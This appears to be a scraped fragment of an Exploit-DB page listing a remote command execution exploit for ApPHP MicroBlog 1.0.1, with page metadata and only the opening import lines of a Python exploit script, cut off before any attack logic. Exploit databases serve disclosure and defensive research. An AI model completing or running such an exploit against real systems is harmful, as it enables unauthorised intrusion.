 exploit-db.com/exploits/33070
EXPLOIT
DATABASE
ApPHP MicroBlog 1.0.1 - Remote Command Execution
EDB-ID:
33070
CVE:
EDB Verified:
Author:
LOTFREE
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2014-04-28
Vulnerable App:
#!/usr/bin/python
import random
import hashlib
import urllib
from base64 import b64encode as b64
import sys
import re